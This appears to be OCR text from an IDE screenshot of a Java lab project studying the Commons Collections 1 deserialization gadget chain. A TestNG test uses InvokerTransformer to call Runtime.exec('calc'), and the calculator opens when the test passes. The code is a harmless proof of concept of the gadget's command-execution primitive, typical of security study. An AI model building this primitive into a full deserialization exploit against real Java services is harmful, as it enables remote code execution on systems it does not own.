 out
src
Main
cc1.bin
java CC1.iml
ser.bin
外部库
commons-collections-3.2.1.jar
META-INF
org.apache.commons.collect
< 11 > D:\Program Files\Java\j
testng
临时文件和控制台
11 }
12
13 @Test
14 public void invokerExec() throws IOException, ClassNotFoundException {
15 //Runtime.getRuntime().exec("calc");
16 //unserialize("cc1.bin");
17 InvokerTransformer invokerTransformer = new InvokerTransformer(
18 methodName: "exec",
19 new Class[]{String.class},
20 new Object[]{"calc"}
21 );
22 invokerTransformer.transform(Runtime.getRuntime());
23
24 }
25 }
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) %
C 7 8 9
D 4 5 6
E 1 2 3
行: Main.invokerExec ×
测试 已通过: 1共 1 个测试 – 14毫秒
Default Suite 14毫秒
java CC1 14毫秒
Main 14毫秒
invokerExec 14毫秒
"D:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
===============================================
Default Suite